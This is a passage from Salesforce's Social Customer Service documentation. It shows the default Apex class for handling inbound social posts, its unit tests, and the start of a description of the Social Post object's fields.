        Account acct = new Account (LastName = lastName, FirstName = firstName);
```
}

```
insert acct;
    return acct;
    }
global override String getDefaultAccountId() {
    return '<account ID>';
}
global override Integer getMaxNumberOfDaysClosedToReopenCase() {
    return 5;
}
```
You can use the following code to implement your own social customer service process.

```
global class MyInboundSocialPostHandlerImpl implements Social.InboundSocialPostHandler {
   global Social.InboundSocialPostResult handleInboundSocialPost(SocialPost post,
   SocialPersona persona, Map<String,Object> data) {
       Social.InboundSocialPostResult result = new Social.InboundSocialPostResult();
       // Custom process
       return result;
    }
}
```
The [default Apex class](#page-2948-0) sets the contact as the persona parent. To set the persona parent as an account, person account, or lead, create a method to override the persona parent.

If you want a post to go to the error queue, so errors are not lost, your custom apex must do one of two things.

**1.** Bubble up an exception (recommended).

```
global Social.InboundSocialPostResult handleInboundSocialPost(SocialPost post,
SocialPersona persona, Map<String, Object> rawData) {
Social.InboundSocialPostResult result = new Social.InboundSocialPostResult();
result.setSuccess(true);
try{
//handle the post here
} catch(Exception e){
//log exception, etc
throw e;
}
return result;
}
```
OR

**2.** Set the success flag on the response object to false.

```
global Social.InboundSocialPostResult handleInboundSocialPost(SocialPost post,
SocialPersona persona, Map<String, Object> rawData) {
Social.InboundSocialPostResult result = new Social.InboundSocialPostResult();
result.setSuccess(true);
```
try{

```
//handle the post here
} catch(Exception e){
//log exception, etc
result.setSuccess(false);
}
return result;
}
```
# Default Apex Class Process

A visual diagram of an inbound post's path through the default apex class.

EDITIONS

Available in: Salesforce Classic

Social Customer Service is available in **Enterprise**, **Performance**, and **Unlimited** editions.



# <span id="page-2948-0"></span>Default Apex Class Reference

Social Customer Service's full default Apex class code. The following Apex class is current as of the Summer '16 release.

For previous versions, see [Default Apex Class History](#page-2964-0) on page 2957

#### **EDITIONS**

Available in: Salesforce **Classic** 

Social Customer Service is available in **Enterprise**, **Performance**, and **Unlimited** editions.

```
global virtual class InboundSocialPostHandlerImpl implements Social.InboundSocialPostHandler
 {
    final static Integer CONTENT MAX LENGTH = 32000;
   Boolean isNewCaseCreated = false;
    // Reopen case if it has not been closed for more than this number
   global virtual Integer getMaxNumberOfDaysClosedToReopenCase() {
        return 5;
    }
    // Create a case if one of these post tags are on the SocialPost, regardless of the
skipCreateCase indicator.
   global virtual Set<String> getPostTagsThatCreateCase(){
       return new Set<String>();
    }
   global virtual String getDefaultAccountId() {
        return null;
    }
   global Social.InboundSocialPostResult handleInboundSocialPost(SocialPost post,
SocialPersona persona, Map<String, Object> rawData) {
        Social.InboundSocialPostResult result = new Social.InboundSocialPostResult();
       result.setSuccess(true);
       matchPost(post);
       matchPersona(persona);
        if ((post.Content != null) && (post.Content.length() > CONTENT_MAX_LENGTH)) {
            post.Content = post.Content.abbreviate(CONTENT_MAX_LENGTH);
        }
        if (post.Id != null) {
           handleExistingPost(post, persona);
            return result;
        }
        setReplyTo(post, persona);
       buildPersona(persona);
        Case parentCase = buildParentCase(post, persona, rawData);
        setRelationshipsOnPost(post, persona, parentCase);
```

```
setModeration(post, rawData);
       upsert post;
        if(isNewCaseCreated){
            updateCaseSource(post, parentCase);
        }
       return result;
    }
   private void setModeration(SocialPost post, Map<String, Object> rawData){
    //if we don't automatically create a case, we should flag the post as requiring
moderator review.
    if(post.parentId == null & I isUnsentParent(rawData))
  post.reviewedStatus = 'Needed';
}
   private void updateCaseSource(SocialPost post, Case parentCase){
       if(parentCase != null) {
            parentCase.SourceId = post.Id;
          //update as a new sobject to prevent undoing any changes done by insert triggers
            update new Case(Id = parentCase.Id, SourceId = parentCase.SourceId);
        }
    }
   private void handleExistingPost(SocialPost post, SocialPersona persona) {
       update post;
        if (persona.id != null)
            updatePersona(persona);
    }
   private void setReplyTo(SocialPost post, SocialPersona persona) {
        SocialPost replyTo = findReplyTo(post, persona);
        if(replyTo.id != null) {
            post.replyToId = replyTo.id;
           post.replyTo = replyTo;
        }
    }
   private SocialPersona buildPersona(SocialPersona persona) {
       if (persona.Id == null)
           createPersona(persona);
        else
           updatePersona(persona);
       return persona;
    }
   private void updatePersona(SocialPersona persona) {
        try{
            update persona;
```

```
}catch(Exception e) {
            System.debug('Error updating social persona: ' + e.getMessage());
        }
    }
   private Case buildParentCase(SocialPost post, SocialPersona persona, Map<String, Object>
rawData){
       if(!isUnsentParent(rawData)) {
            Case parentCase = findParentCase(post, persona);
            if (parentCase != null) {
                if (!parentCase.IsClosed) {
                    return parentCase;
                }
                else if (caseShouldBeReopened(parentCase)) {
                   reopenCase(parentCase);
                    return parentCase;
                }
            }
            if(shouldCreateCase(post, rawData)){
               isNewCaseCreated = true;
               return createCase(post, persona);
            }
        }
       return null;
   }
   private boolean caseShouldBeReopened(Case c){
       return c.id != null && c.isClosed && System.now() <
c.closedDate.addDays(getMaxNumberOfDaysClosedToReopenCase());
    }
   private void setRelationshipsOnPost(SocialPost postToUpdate, SocialPersona persona,
Case parentCase) {
       if (persona.Id != null) {
            postToUpdate.PersonaId = persona.Id;
            if(persona.ParentId.getSObjectType() != SocialPost.sObjectType) {
                postToUpdate.WhoId = persona.ParentId;
            }
        }
       if(parentCase != null) {
           postToUpdate.ParentId = parentCase.Id;
        }
   }
   private Case createCase(SocialPost post, SocialPersona persona) {
       Case newCase = new Case(subject = post. Name);
       if (persona != null && persona.ParentId != null) {
            if (persona.ParentId.getSObjectType() == Contact.sObjectType) {
                newCase.ContactId = persona.ParentId;
            } else if (persona.ParentId.getSObjectType() == Account.sObjectType) {
               newCase.AccountId = persona.ParentId;
            }
```

```
}
        if (post != null && post.Provider != null) {
           newCase.Origin = post.Provider;
        }
       insert newCase;
       return newCase;
   }
   private Case findParentCase(SocialPost post, SocialPersona persona) {
       Case parentCase = null;
       if (post.ReplyTo != null && !isReplyingToAnotherCustomer(post, persona) &&
!isChat(post)) {
           parentCase = findParentCaseFromPostReply(post);
        }
       if (parentCase == null) {
           parentCase = findParentCaseFromPersona(post, persona);
        }
       return parentCase;
   }
   private boolean isReplyingToAnotherCustomer(SocialPost post, SocialPersona persona){
    return !post.ReplyTo.IsOutbound && post.ReplyTo.PersonaId != persona.Id;
    }
   private boolean isChat(SocialPost post){
    return post.messageType == 'Private' || post.messageType == 'Direct';
    }
   private Case findParentCaseFromPostReply(SocialPost post) {
        if (post.ReplyTo != null && String.isNotBlank(post.ReplyTo.ParentId)) {
           List<Case> cases = [SELECT Id, IsClosed, Status, ClosedDate FROM Case WHERE
Id = :post.ReplyTo.ParentId LIMIT 1];
           if(!cases.isEmpty()) {
               return cases[0];
            }
       }
       return null;
   }
   private Case findParentCaseFromPersona(SocialPost post, SocialPersona persona) {
       SocialPost lastestInboundPostWithSamePersonaAndRecipient =
findLatestInboundPostBasedOnPersonaAndRecipient(post, persona);
        if (lastestInboundPostWithSamePersonaAndRecipient != null) {
           List<Case> cases = [SELECT Id, IsClosed, Status, ClosedDate FROM Case WHERE
id = :lastestInboundPostWithSamePersonaAndRecipient.parentId LIMIT 1];
            if(!cases.isEmpty()) {
               return cases[0];
            }
       }
       return null;
    }
   private void reopenCase(Case parentCase) {
       SObject[] status = [SELECT MasterLabel FROM CaseStatus WHERE IsClosed = false AND
```
```
IsDefault = true];
       parentCase.Status = ((CaseStatus)status[0]).MasterLabel;
       update parentCase;
    }
   private void matchPost(SocialPost post) {
            if (post.Id != null) return;
       performR6PostIdCheck(post);
       if (post.id == null) {
           performExternalPostIdCheck(post);
        }
   }
   private void performR6PostIdCheck(SocialPost post){
       if(post.R6PostId == null) return;
       List<SocialPost> postList = [SELECT Id FROM SocialPost WHERE R6PostId =
:post.R6PostId LIMIT 1];
       if (!postList.isEmpty()) {
           post.Id = postList[0].Id;
        }
   }
   private void performExternalPostIdCheck(SocialPost post) {
       if (post.provider == 'Facebook' && post.messageType == 'Private') return;
       if (post.provider == null || post.externalPostId == null) return;
       List<SocialPost> postList = [SELECT Id FROM SocialPost WHERE ExternalPostId =
:post.ExternalPostId AND Provider = :post.provider LIMIT 1];
       if (!postList.isEmpty()) {
           post.Id = postList[0].Id;
        }
    }
   private SocialPost findReplyTo(SocialPost post, SocialPersona persona) {
       if(post.replyToId != null && post.replyTo == null)
            return findReplyToBasedOnReplyToId(post);
       if(post.responseContextExternalId != null){
            if((post.provider == 'Facebook' && post.messageType == 'Private') ||
(post.provider == 'Twitter' && post.messageType == 'Direct')){
                SocialPost replyTo =
findReplyToBasedOnResponseContextExternalPostIdAndProvider(post);
               if(replyTo.id != null)
                return replyTo;
            }
            return findReplyToBasedOnExternalPostIdAndProvider(post);
        \mathfrak{r}return new SocialPost();
   }
   private SocialPost findReplyToBasedOnReplyToId(SocialPost post){
```

```
List<SocialPost> posts = [SELECT Id, ParentId, IsOutbound, PersonaId FROM SocialPost
WHERE id = :post.replyToId LIMIT 1];
       if(posts.isEmpty())
            return new SocialPost();
       return posts[0];
    }
   private SocialPost findReplyToBasedOnExternalPostIdAndProvider(SocialPost post){
       List<SocialPost> posts = [SELECT Id, ParentId, IsOutbound, PersonaId FROM SocialPost
WHERE Provider = :post.provider AND ExternalPostId = :post.responseContextExternalId LIMIT
1];
       if(posts.isEmpty())
            return new SocialPost();
       return posts[0];
    }
   private SocialPost findReplyToBasedOnResponseContextExternalPostIdAndProvider(SocialPost
post){
       List<SocialPost> posts = [SELECT Id, ParentId, IsOutbound, PersonaId FROM SocialPost
WHERE Provider = :post.provider AND responseContextExternalId =
:post.responseContextExternalId ORDER BY posted DESC NULLS LAST LIMIT 1];
       if(posts.isEmpty())
            return new SocialPost();
       return posts[0];
   }
    private SocialPost findLatestInboundPostBasedOnPersonaAndRecipient(SocialPost post,
SocialPersona persona) {
        if (persona != null && String.isNotBlank(persona.Id) && post != null &&
String.isNotBlank(post.Recipient)) {
           List<SocialPost> posts = [SELECT Id, ParentId FROM SocialPost WHERE Provider
= :post.provider AND Recipient = :post.Recipient AND PersonaId = :persona.id AND IsOutbound
= false ORDER BY CreatedDate DESC LIMIT 1];
           if (!posts.isEmpty()) {
                return posts[0];
            }
        }
       return null;
    }
   private void matchPersona(SocialPersona persona) {
        if (persona != null) {
            List<SocialPersona> personaList = new List<SocialPersona>();
            if(persona.Provider != 'Other' && String.isNotBlank(persona.ExternalId)) {
                personaList = [SELECT Id, ParentId FROM SocialPersona WHERE
                    Provider = :persona.Provider AND
                    ExternalId = :persona.ExternalId LIMIT 1];
           } else if(persona.Provider == 'Other' && String.isNotBlank(persona.ExternalId)
 && String.isNotBlank(persona.MediaProvider)) {
                personaList = [SELECT Id, ParentId FROM SocialPersona WHERE
                    MediaProvider = :persona.MediaProvider AND
                    ExternalId = :persona.ExternalId LIMIT 1];
            } else if(persona.Provider == 'Other' && String.isNotBlank(persona.Name) &&
String.isNotBlank(persona.MediaProvider)) {
```

```
personaList = [SELECT Id, ParentId FROM SocialPersona WHERE
                    MediaProvider = :persona.MediaProvider AND
                    Name = :persona.Name LIMIT 1];
            }
            if (!personaList.isEmpty()) {
                persona.Id = personaList[0].Id;
                persona.ParentId = personaList[0].ParentId;
            }
        }
    }
   private void createPersona(SocialPersona persona) {
        if (persona == null || String.isNotBlank(persona.Id) ||
!isThereEnoughInformationToCreatePersona(persona))
            return;
        SObject parent = createPersonaParent(persona);
        persona.ParentId = parent.Id;
        insert persona;
    }
   private boolean isThereEnoughInformationToCreatePersona(SocialPersona persona) {
       return String.isNotBlank(persona.Name) &&
               String.isNotBlank(persona.Provider) &&
               String.isNotBlank(persona.MediaProvider);
    }
   private boolean shouldCreateCase(SocialPost post, Map<String, Object> rawData) {
       return !isUnsentParent(rawData) && (!hasSkipCreateCaseIndicator(rawData) ||
hasPostTagsThatCreateCase(post));
    }
   private boolean isUnsentParent(Map<String, Object> rawData) {
       Object unsentParent = rawData.get('unsentParent');
      return unsentParent != null && 'true'.equalsIgnoreCase(String.valueOf(unsentParent));
    }
   private boolean hasSkipCreateCaseIndicator(Map<String, Object> rawData) {
        Object skipCreateCase = rawData.get('skipCreateCase');
        return skipCreateCase != null &&
'true'.equalsIgnoreCase(String.valueOf(skipCreateCase));
    }
   private boolean hasPostTagsThatCreateCase(SocialPost post){
       Set<String> postTags = getPostTags(post);
        postTags.retainAll(getPostTagsThatCreateCase());
       return !postTags.isEmpty();
    \mathfrak{r}private Set<String> getPostTags(SocialPost post){
        Set<String> postTags = new Set<String>();
        if(post.postTags != null)
```
}

```
postTags.addAll(post.postTags.split(',', 0));
   return postTags;
}
global String getPersonaFirstName(SocialPersona persona) {
   String name = getPersonaName(persona);
    String firstName = '';
   if (name.contains(' ')) {
        firstName = name.substringBeforeLast(' ');
    }
    firstName = firstName.abbreviate(40);
    return firstName;
}
global String getPersonaLastName(SocialPersona persona) {
   String name = getPersonaName(persona);
   String lastName = name;
   if (name.contains(' ')) {
        lastName = name.substringAfterLast(' ');
    }
   lastName = lastName.abbreviate(80);
   return lastName;
}
private String getPersonaName(SocialPersona persona) {
    String name = persona.Name.trim();
    if (String.isNotBlank(persona.RealName)) {
        name = persona.RealName.trim();
    }
   return name;
}
global virtual SObject createPersonaParent(SocialPersona persona) {
    String firstName = getPersonaFirstName(persona);
    String lastName = getPersonaLastName(persona);
   Contact contact = new Contact(LastName = lastName, FirstName = firstName);
    String defaultAccountId = getDefaultAccountId();
    if (defaultAccountId != null)
        contact.AccountId = defaultAccountId;
   insert contact;
   return contact;
}
```
## Apex Tests for the Default Apex Class

Social Customer Service's tests for the default Apex class code.

#### **EDITIONS**

Available in: Salesforce **Classic** 

Social Customer Service is available in **Enterprise**, **Performance**, and **Unlimited** editions.

```
@isTest
public class InboundSocialPostHandlerImplTest {
    static Map<String, Object> sampleSocialData;
   static Social.InboundSocialPostHandlerImpl handler;
   static {
    handler = new Social.InboundSocialPostHandlerImpl();
        sampleSocialData = getSampleSocialData('1');
    }
   static testMethod void verifyNewRecordCreation() {
        SocialPost post = getSocialPost(sampleSocialData);
        SocialPersona persona = getSocialPersona(sampleSocialData);
       test.startTest();
        handler.handleInboundSocialPost(post, persona, sampleSocialData);
        test.stopTest();
        SocialPost createdPost = [SELECT Id, PersonaId, ParentId, WhoId FROM SocialPost];
        SocialPersona createdPersona = [SELECT Id, ParentId FROM SocialPersona];
        Contact createdContact = [SELECT Id FROM Contact];
        Case createdCase = [SELECT Id, ContactId FROM Case];
       System.assertEquals(createdPost.PersonaId, createdPersona.Id, 'Post is not linked
to the Persona.');
      System.assertEquals(createdPost.WhoId, createdPersona.ParentId, 'Post is not linked
to the Contact');
       System.assertEquals(createdPost.ParentId, createdCase.Id, 'Post is not linked to
the Case.');
       System.assertEquals(createdCase.ContactId, createdContact.Id, 'Contact is not
linked to the Case.');
    }
    static testMethod void matchSocialPostRecord() {
        SocialPost existingPost = getSocialPost(getSampleSocialData('2'));
       insert existingPost;
        SocialPost post = getSocialPost(sampleSocialData);
        post.R6PostId = existingPost.R6PostId;
```

```
SocialPersona persona = getSocialPersona(sampleSocialData);
        test.startTest();
        handler.handleInboundSocialPost(post, persona, sampleSocialData);
        test.stopTest();
       System.assertEquals(1, [SELECT Id FROM SocialPost].size(), 'There should be only
1 post');
   }
    static testMethod void matchSocialPersonaRecord() {
    Contact existingContact = new Contact(LastName = 'LastName');
    insert existingContact;
    SocialPersona existingPersona = getSocialPersona (getSampleSocialData('2'));
    existingPersona.ParentId = existingContact.Id;
    insert existingPersona;
    SocialPost post = getSocialPost(sampleSocialData);
        SocialPersona persona = getSocialPersona(sampleSocialData);
        persona.ExternalId = existingPersona.ExternalId;
       test.startTest();
        handler.handleInboundSocialPost(post, persona, sampleSocialData);
       test.stopTest();
       SocialPost createdPost = [SELECT Id, PersonaId, ParentId, WhoId FROM SocialPost];
        SocialPersona createdPersona = [SELECT Id, ParentId FROM SocialPersona];
        Contact createdContact = [SELECT Id FROM Contact];
        Case createdCase = [SELECT Id, ContactId FROM Case];
       System.assertEquals(createdPost.PersonaId, createdPersona.Id, 'Post is not linked
to the Persona.');
      System.assertEquals(createdPost.WhoId, createdPersona.ParentId, 'Post is not linked
to the Contact');
        System.assertEquals(createdPost.ParentId, createdCase.Id, 'Post is not linked to
the Case.');
        System.assertEquals(createdCase.ContactId, createdContact.Id, 'Contact is not
linked to the Case.');
   }
   static testMethod void matchCaseRecord() {
    Contact existingContact = new Contact(LastName = 'LastName');
    insert existingContact;
    SocialPersona existingPersona = getSocialPersona (getSampleSocialData('2'));
    existingPersona.ParentId = existingContact.Id;
    insert existingPersona;
    Case existingCase = new Case(ContactId = existingContact.Id, Subject = 'Test Case');
    insert existingCase;
    SocialPost existingPost = getSocialPost(getSampleSocialData('2'));
    existingPost.ParentId = existingCase.Id;
    existingPost.WhoId = existingContact.Id;
     existingPost.PersonaId = existingPersona.Id;
```

```
insert existingPost;
    SocialPost post = getSocialPost(sampleSocialData);
     post.responseContextExternalId = existingPost.ExternalPostId;
       test.startTest();
        handler.handleInboundSocialPost(post, existingPersona, sampleSocialData);
        test.stopTest();
        SocialPost createdPost = [SELECT Id, PersonaId, ParentId, WhoId FROM SocialPost
WHERE R6PostId = :post.R6PostId];
       System.assertEquals(existingPersona.Id, createdPost.PersonaId, 'Post is not linked
to the Persona.');
       System.assertEquals(existingContact.Id, createdPost.WhoId, 'Post is not linked to
the Contact');
       System.assertEquals(existingCase.Id, createdPost.ParentId, 'Post is not linked to
the Case.');
        System.assertEquals(1, [SELECT Id FROM Case].size(), 'There should only be 1
Case.');
   }
    static testMethod void reopenClosedCase() {
    Contact existingContact = new Contact(LastName = 'LastName');
    insert existingContact;
    SocialPersona existingPersona = getSocialPersona (getSampleSocialData('2'));
    existingPersona.ParentId = existingContact.Id;
     insert existingPersona;
    Case existingCase = new Case(ContactId = existingContact.Id, Subject = 'Test Case',
Status = 'Closed');
    insert existingCase;
    SocialPost existingPost = getSocialPost(getSampleSocialData('2'));
    existingPost.ParentId = existingCase.Id;
    existingPost.WhoId = existingContact.Id;
    existingPost.PersonaId = existingPersona.Id;
    insert existingPost;
    SocialPost post = getSocialPost(sampleSocialData);
    post.responseContextExternalId = existingPost.ExternalPostId;
       test.startTest();
        handler.handleInboundSocialPost(post, existingPersona, sampleSocialData);
        test.stopTest();
       SocialPost createdPost = [SELECT Id, PersonaId, ParentId, WhoId FROM SocialPost
WHERE R6PostId = :post.R6PostId];
       System.assertEquals(existingPersona.Id, createdPost.PersonaId, 'Post is not linked
to the Persona.');
        System.assertEquals(existingContact.Id, createdPost.WhoId, 'Post is not linked to
the Contact');
        System.assertEquals(existingCase.Id, createdPost.ParentId, 'Post is not linked to
the Case.');
       System.assertEquals(1, [SELECT Id FROM Case].size(), 'There should only be 1
Case.');
        System.assertEquals(false, [SELECT Id, IsClosed FROM Case WHERE Id =
```

```
:existingCase.Id].IsClosed, 'Case should be open.');
   }
   static SocialPost getSocialPost(Map<String, Object> socialData) {
       SocialPost post = new SocialPost();
       post.Name = String.valueOf(socialData.get('source'));
       post.Content = String.valueOf(socialData.get('content'));
       post.Posted = Date.valueOf(String.valueOf(socialData.get('postDate')));
       post.PostUrl = String.valueOf(socialData.get('postUrl'));
       post.Provider = String.valueOf(socialData.get('mediaProvider'));
       post.MessageType = String.valueOf(socialData.get('messageType'));
       post.ExternalPostId = String.valueOf(socialData.get('externalPostId'));
       post.R6PostId = String.valueOf(socialData.get('r6PostId'));
       return post;
   }
   static SocialPersona getSocialPersona(Map<String, Object> socialData) {
       SocialPersona persona = new SocialPersona();
       persona.Name = String.valueOf(socialData.get('author'));
       persona.RealName = String.valueOf(socialData.get('realName'));
       persona.Provider = String.valueOf(socialData.get('mediaProvider'));
       persona.MediaProvider = String.valueOf(socialData.get('mediaProvider'));
       persona.ExternalId = String.valueOf(socialData.get('externalUserId'));
       return persona;
   }
    static Map<String, Object> getSampleSocialData(String suffix) {
       Map<String, Object> socialData = new Map<String, Object>();
       socialData.put('r6PostId', 'R6PostId' + suffix);
       socialData.put('r6SourceId', 'R6SourceId' + suffix);
       socialData.put('postTags', null);
       socialData.put('externalPostId', 'ExternalPostId' + suffix);
       socialData.put('content', 'Content' + suffix);
       socialData.put('postDate', '2015-01-12T12:12:12Z');
       socialData.put('mediaType', 'Twitter');
       socialData.put('author', 'Author');
       socialData.put('skipCreateCase', false);
       socialData.put('mediaProvider', 'TWITTER');
       socialData.put('externalUserId', 'ExternalUserId');
       socialData.put('postUrl', 'PostUrl' + suffix);
        socialData.put('messageType', 'Tweet');
       socialData.put('source', 'Source' + suffix);
       socialData.put('replyToExternalPostId', null);
       socialData.put('realName', 'Real Name');
       return socialData;
   }
}
```
# Data Populated into Social Objects

Details on which fields exist in the standard objects, Social Post and Social Persona, and which fields are currently populated by data from Social Studio.

When Social Studio is configured to work with Social Customer Service (SCS), Social Studio sends data to Salesforce in raw format, which is then decoded by the SCS data intake system and appended to two standard Salesforce objects: Social Post and Social Persona. Social Post contains information that is post specific (posts in this context encompass tweets, Twitter direct messages, Facebook posts, comments, comment replies, etc.). Social Persona stores social identity information gleaned from the author information on posts received by SCS.

Note: If you've modified the default Apex class, you may experience alternate mappings.  $\boldsymbol{\beta}$ 

## Social Post

The following fields exist on the Social Post object.

#### EDITIONS

#### Available in: Salesforce Classic

Social Customer Service is available in **Enterprise**, **Performance**, and **Unlimited** editions.



#### **Table 46: Social Post Fields**

